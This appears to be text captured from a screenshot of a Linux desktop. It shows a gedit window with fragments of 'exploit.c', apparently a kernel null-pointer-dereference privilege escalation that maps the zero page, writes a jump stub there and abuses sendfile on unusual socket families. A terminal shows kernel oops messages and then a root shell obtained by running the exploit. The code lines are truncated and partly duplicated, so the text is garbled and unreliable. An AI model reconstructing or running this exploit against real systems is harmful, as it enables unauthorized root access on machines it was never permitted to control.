 Applications Places System Live System User Sun Sep 1, 4:52 PM
exploit.c (~) - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Find Replace
exploit.c
}
else if((zero_page=mmap(0x00000000,0x1000,PROT_READ|PROT_WRITE|PROT_EXEC,MAP_FIXED|
MAP_ANONYMOUS|MAP_PRIVATE,0,0))==MAP_FAILED){
perror("[-] mmap()");
return -1;
}
*(char *)0x00000000=0xff;
*(char *)0x00000001=0x25;
*(unsigned long *)0x00000002=
*(char *)0x00000006=0xc3;
if((fd_in=open(argv[0],O_RDON
perror("[-] open()");
return -1;
}
if((fd_out=socket(PF_APPLETAL
if((fd_out=socket(PF_
perror("[-] s
return -1;
}
}
gogossing:
/*
liveuser@localhost:~
File Edit View Terminal Help
kernel: [<c04a0cb0>] ? sys_sendfile+0x54/0x96
Message from syslogd@localhost at Sep 1 16:33:02 ...
kernel: [<c0403f72>] ? syscall_call+0x7/0xb
Message from syslogd@localhost at Sep 1 16:33:02 ...
kernel:Code: Bad EIP value.
Message from syslogd@localhost at Sep 1 16:33:02 ...
kernel:EIP: [<08048641>] 0x8048641 SS:ESP 0068:e3ac3da8
Segmentation fault
[liveuser@localhost ~]$ ./exploit
sh-4.0# whoami
root
sh-4.0#
C Tab Width: 8 Ln 85, Col 1 INS
liveuser@localhost:~ exploit.c (~) - gedit
CTRL DERECHA